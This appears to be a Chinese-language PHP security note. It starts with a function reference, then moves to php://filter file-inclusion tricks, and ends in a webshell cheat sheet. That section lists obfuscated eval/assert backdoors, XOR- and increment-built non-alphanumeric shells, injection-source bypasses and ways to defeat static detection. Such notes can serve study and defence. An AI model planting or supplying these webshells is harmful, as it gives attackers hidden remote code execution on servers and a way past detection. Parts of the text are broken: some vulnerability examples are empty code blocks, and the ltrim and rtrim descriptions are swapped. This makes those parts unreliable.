#### php常见函数

``````gettype（变量类型）和var_dump（变量相关信息）区别
for和foreach区别
strlen()    返回字符串的长度★
mb_strlen()    计算真实的字符个数（正常一个汉字3个占字符长度）★
strpos    查找字符首次出现的位置★
stripos 查找字符首次出现的位置（不区分大小写）★
strrpos    计算目标字符最后一次出现的位置★
str_replace    对指定字符串进行替换（区分大小写）★
str_ireplace 替换字符串中的一些字符（不区分大小写）★
strstr    查找 "Shanghai" 在 "I love Shanghai!" 中的第一次出现，并返回字符串的剩余部分
stristr    查找 "Shanghai" 在 "I love Shanghai!" 中的第一次出现，并返回字符串的剩余部分（不区分大小写）
substr    函数返回字符串的一部分
strrchr    查找字符串在另一个字符串中最后一次出现的位置，并返回从该位置到字符串结尾的所有字符
split    字符串分割
explode    将一个字符串转换为数组
impode    将一个数组转换为字符串
trim    消除空格
ltrim    消除右边的空格
rtrim    消除左边的空格
htmlspecialchars    把预定义的字符 "<" （小于）和 ">" （大于）转换为 HTML 实体，比如
\$str = "This is some <b>bold</b> text.";
echo htmlspecialchars(\$str);
//        This is some &lt;b&gt;bold&lt;/b&gt; text.

array_key_exists() 函数检查某个数组中是否存在指定的键名，如果键名存在则返回 true，如果键名不存在则返回 false
in_array() 函数搜索数组中是否存在指定的值
array_keys() 函数返回包含数组中所有键名的一个新数组。

count() 函数返回数组中元素的数目
array_change_key_case() 函数将数组的所有的键都转换为大写字母或小写字母
array_count_values() 函数对数组中的所有值进行计数
array_fill() 函数用键值填充数组
array_filter() 函数用回调函数过滤数组中的元素
array_values() 函数返回一个包含给定数组中所有键值的数组，但不保留键名
array_keys() 函数返回包含数组中所有键名的一个新数组
mysqli_query();        //查询数据库
error_reporting
// 关闭错误报告
error_reporting(0);
// 报告 runtime 错误
error_reporting(E_ERROR | E_WARNING | E_PARSE);
// 报告所有错误
error_reporting(E_ALL);
// 等同 error_reporting(E_ALL);
ini_set("error_reporting", E_ALL);
// 报告 E_NOTICE 之外的所有错误
error_reporting(E_ALL & ~E_NOTICE);
mysql_fetch_array从结果中取得一行作为关联数组或数字数组，或者二者兼有
mysql_fetch_assoc从结果中取得一行作为关联数组或数字数组
mysql_fetch_row 从结果中采取一行作为枚举数组
mysql_fetch_object将一行取回到对象中，然后通过类的方式取值
array_merge(\$arr1,\$arr2,\$arr3,……,\$arrn)    将n个数组合并成一个数组
getenv() 获取环境变量    比如getenv('HTTP_CLIENT_IP')
strcasecmp(\$str1,\$str2)    不区分大小写比较两个字符串字符大小，\$str1<\$str2，return -1；\$str1>\$str2，return 1；\$str1=\$str2，return 0；
preg_match(\$pattern,\$subject,[\$matches])    \$pattern是正则匹配，\$subject是要匹配的一个范围对象，如果提供了参数matches，它将被填充为搜索结果。 \$matches将包含完整模式匹配到的文本， \$matches 将包含第一个捕获子组匹配到的文本，以此类推。（这个\$matches不是太懂）
认识到这一点很重要，即必须在任何实际的输出被发送之前调用 header() 函数（在 PHP 4 以及更高的版本中，您可以使用输出缓存来解决此问题）：
unset(\$var1,\$var2,……,\$varn)          销毁变量，用法有点诡异，看例子
``````#### 常见漏洞

###### 1.弱类型比较
``````<?php
?>
``````
###### 2.strcmp函数漏洞

``````<?php

exit();
} else {
}
?>
``````
###### 3.后门

php.ini构成的后门

https://blog.csdn.net/dengzhasong7076/article/details/102139678

.user.ini文件构成的PHP后门

.user.ini可运行于所有以fastcgi运行的server。 利用方式同php.ini

https://blog.csdn.net/weixin_41603028/article/details/100110659

###### 4.PHP的字符串解析特性漏洞

``````1.删除空白符
2.将某些字符转换为下划线（包括空格）
``````

``````<?php
\$a = 1;
parse_str("foo_bar=42",\$o);
print_r(\$o);

echo "<br>";

parse_str("%20news[id%00=42",\$o);  //Array ( [news_id] => 42 )
print_r(\$o);
//  %20news[id%00=42

?>
``````##### 5.php.ini配置设计安全项（all）
###### register_globals(全局变量注册开关)###### allow_url_include(是否允许包含远程文件)

allow_url_include在PHP5.2后默认设置为off（LFI-本地文件包含），类似函数allow_url_include

###### open_basedir PHP可访问目录

open_basedir指令用来限制PHP只能访问哪些目录，通常我们只需要设置web文件目录即可，如果需要加载外部脚本，也需要把脚本所在目录路径加入到open_basedir指令中，多个目录以分号（;）分隔。注意请用斜线结束路径名。例如设置成：open_basedir=/www/a/.

###### display_errors和error_reporting错误显示

display_errors表明是否显示PHP脚本内部错误的选项，在调试PHP的时候，通常都把PHP错误信息显示打开，但在生产环境中，建议关闭PHP错误回显，即设置display_errror=off,以避免带来一些安全隐患。在设置display_errors=on时，还可以配置的一个指令是error_reporting,这个选项用来配置错误显示的级别，可使用数字也可以用内置常量配置，数字格式与常量格式的详细信息如下表所示.#### 安全相关配置

##### Session
###### Session.Save

PHP的Session默认handler为文件，存储在 php.ini 的 `session.save_path` 中，若有任意读写文件的权限，则可修改或读取session。从phpinfo中可获得session位置。

PHP默认开启了 `session.upload_progress.enabled` ， 该选项会导致生成上传进度文件，其存储路径可以在phpinfo中获取。

#### PHP流

##### 封装协议

PHP 带有很多内置 URL 风格的封装协议，可用于类似 fopen()、 copy()、 file_exists() 和 filesize() 的文件系统函数。支持的协议可用 `stream_get_wrappers()` 查看。

• `file://` 访问本地文件系统
• `http://` 访问 HTTP(s) 网址
• `ftp://` 访问 FTP(s) URLs
• `php://` 访问各个输入/输出流（I/O streams）
• `zlib://` 压缩流
• `data://` 数据（RFC 2397）
• `glob://` 查找匹配的文件路径模式
• `phar://` PHP 归档
• `ssh2://` Secure Shell 2
• `rar://` RAR
• `ogg://` 音频流
• `expect://` 处理交互式的流
##### PHP支持流

PHP 提供了一些输入/输出（IO）流，允许访问 PHP 的输入输出流、标准输入输出和错误描述符，内存中、磁盘备份的临时文件流以及可以操作其他读取写入文件资源的过滤器。

###### 输入输出流

`php://stdin``php://stdout``php://stderr` 允许直接访问 PHP 进程相应的输入或者输出流。数据流引用了复制的文件描述符，所以如果在打开 `php://stdin` 并在之后关了它，仅是关闭了复制品，真正被引用的 STDIN 并不受影响。

###### fd

php://fd 允许直接访问指定的文件描述符。例如 `php://fd/3` 引用了文件描述符 3。

###### memory与temp

`php://memory``php://temp` 是一个类似文件包装器的数据流，允许读写临时数据。两者的唯一区别是 `php://memory` 总是把数据储存在内存中，而 `php://temp` 会在内存量达到预定义的限制后（默认是 2MB）存入临时文件中。临时文件位置的决定和 `sys_get_temp_dir()` 的方式一致。

`php://temp` 的内存限制可通过添加 `/maxmemory:NN` 来控制，NN 是以字节为单位、保留在内存的最大数据量，超过则使用临时文件。

###### input

`php://input` 是个可以访问请求的原始数据的只读流。 POST 请求的情况下，最好使用 `php://input` 来代替 `\$HTTP_RAW_POST_DATA`，因为它不依赖于特定的 php.ini 指令。而且，这样的情况下 `\$HTTP_RAW_POST_DATA` 默认没有填充，比激活 `always_populate_raw_post_data` 潜在需要更少的内存。 `enctype="multipart/form-data"` 的时候 `php://input` 是无效的。

##### filter

`php://filter` 是一种元封装器，设计用于数据流打开时的筛选过滤应用。PHP默认提供了一些流过滤器，除此之外，还可以使用各种自定义过滤器。

###### 过滤器列表

• 字符串过滤器

string.rot13string.toupperstring.tolowerstring.strip_tags

• 转换过滤器

convert.base64-encodeconvert.base64-decodeconvert.quoted-printable-encodeconvert.quoted-printable-decodeconvert.iconv.*

• 压缩过滤器

zlib.deflatezlib.inflatebzip2.compressbzip2.decompress

• 加密过滤器

mcrypt.`ciphername`mdecrypt.`ciphername`

###### 过滤器利用tricks
• LFI

`php://filter/convert.base64-encode/resource=index.php`

• XXE读取文件时会因而解析报错，可用base64编码

• base64编码会弃掉未在码表内的字符，可用于绕过一些文件格式

• 部分 convert 会有大量的资源消耗，可用作DoS

• rot13 / convert 转换 过WAF

#### WebShell

##### 常见变形
• GLOBALS

`eval(\$GLOBALS['_POST']['op']);`

• `\$_FILE`

`eval(\$_FILE['name']);`

• 拆分

`eval(\${"_PO"."ST"} ['sz']);`

• 动态函数执行

`\$k="ass"."ert"; \$k(\${"_PO"."ST"} ['sz']);``\$a=\$_GET['a'];\$a(\$_GET['b']);`

• create_function

`\$function = create_function('\$code',strrev('lave').'('.strrev('TEG_\$').'["code"]);');\$function();`

• preg_replace

• 变形

str_replace(" ", "e v a l")

• 进制转化

`"\x62\x61\163\x65\x36\x34\137\144\145\x63\x6f\144\145"`

• 进制运算

`("#"^"|").("."^"~").("/"^"`").("|"^"/").("{"^"/");`

• 自增运算

`\$a="a";\$a++;`

• 强制类型转换

`\$a='';\$a.=[]; // Array`

• 利用文件名

`__FILE__`

• 注释

`\$a="e"."v"./*-/*-*/"a"./*-*/"l";`

• 反射

`ReflectionFunction`

##### Bypass
• 基于少见函数

`mb_eregi_replace('.*',\$_GET,'','e');`set_error_handler + trigger_error

• 基于污染传播

`putenv(\$_GET["c"]);eval(getenv('path'));`parse_strparse_urlextracttoken_get_alldefine

• 基于少见源

`\$a = filter_input(INPUT_GET,'c');``eval(end(getallheaders()));`get_defined_varsgetallheadersget_meta_tagsphpinfo外部变量 / 文件信息重载 toString

##### 字符串变形函数
• base64_decode
• base64_encode
• str_replace
• str_rot13
• strtok
• strtolower
• strtoupper
• strtr
• substr
• substr_replace
• trim
• ucfirst
• ucwords
##### 回调函数
• array_filter
• array_map
• array_reduce
• array_walk
• array_walk
• array_walk_recursive
• call_user_func
• call_user_func_array
• filter_var
• filter_var_array
• preg_replace_callback
• register_tick_function
• registregister_shutdown_function
• uasort
• uksort
##### 加解密函数
• mcrypt_encrypt
• openssl_encrypt
##### 其他执行方式
• FFI
• SimpleXML
• SimpleXMLElement
##### 自定义函数

``````\$string = '';
for(\$i = 0; \$i < strlen(\$hex) - 1; \$i += 2) {
\$string .= chr(hexdec(\$hex[\$i] . \$hex[\$i + 1]));
}
}
eval(\$string);
``````
##### 特殊字符Shell

PHP的字符串可以在进行异或、自增运算的时候，会直接进行运算，故可以使用特殊字符来构成Shell。

``````<?=`{\${~"\xa0\xb8\xba\xab"}[~"\xa0"]}`;
``````
``````@\$_++;
\$__=("#"^"|").("."^"~").("/"^"`").("|"^"/").("{"^"/");
@\${\$__}[!\$_](\${\$__}[\$_]);
``````
``````\$_=[];
\$_=@"\$_"; // \$_='Array';
\$_=\$_['!'=='@']; // \$_=\$_;
\$___=\$_; // A
\$__=\$_;
\$__++;\$__++;\$__++;\$__++;\$__++;\$__++;\$__++;\$__++;\$__++;\$__++;\$__++;\$__++;\$__++;\$__++;\$__++;\$__++;\$__++;\$__++;
\$___.=\$__; // S
\$___.=\$__; // S
\$__=\$_;
\$__++;\$__++;\$__++;\$__++; // E
\$___.=\$__;
\$__=\$_;
\$__++;\$__++;\$__++;\$__++;\$__++;\$__++;\$__++;\$__++;\$__++;\$__++;\$__++;\$__++;\$__++;\$__++;\$__++;\$__++;\$__++; // R
\$___.=\$__;
\$__=\$_;
\$__++;\$__++;\$__++;\$__++;\$__++;\$__++;\$__++;\$__++;\$__++;\$__++;\$__++;\$__++;\$__++;\$__++;\$__++;\$__++;\$__++;\$__++;\$__++; // T
\$___.=\$__;
\$____='_';
\$__=\$_;
\$__++;\$__++;\$__++;\$__++;\$__++;\$__++;\$__++;\$__++;\$__++;\$__++;\$__++;\$__++;\$__++;\$__++;\$__++; // P
\$____.=\$__;
\$__=\$_;
\$__++;\$__++;\$__++;\$__++;\$__++;\$__++;\$__++;\$__++;\$__++;\$__++;\$__++;\$__++;\$__++;\$__++; // O
\$____.=\$__;
\$__=\$_;
\$__++;\$__++;\$__++;\$__++;\$__++;\$__++;\$__++;\$__++;\$__++;\$__++;\$__++;\$__++;\$__++;\$__++;\$__++;\$__++;\$__++;\$__++; // S
\$____.=\$__;
\$__=\$_;
\$__++;\$__++;\$__++;\$__++;\$__++;\$__++;\$__++;\$__++;\$__++;\$__++;\$__++;\$__++;\$__++;\$__++;\$__++;\$__++;\$__++;\$__++;\$__++; // T
\$____.=\$__;

\$_=\$\$____;
\$___(base64_decode(\$_[_]));
``````
##### 检测对抗
• 基于混淆影响程序分析
• 基于动态变量影响程序执行
• 抛出异常打断数据流分析
• 基于反射打断数据流分析
• 基于引用传递打断数据流分析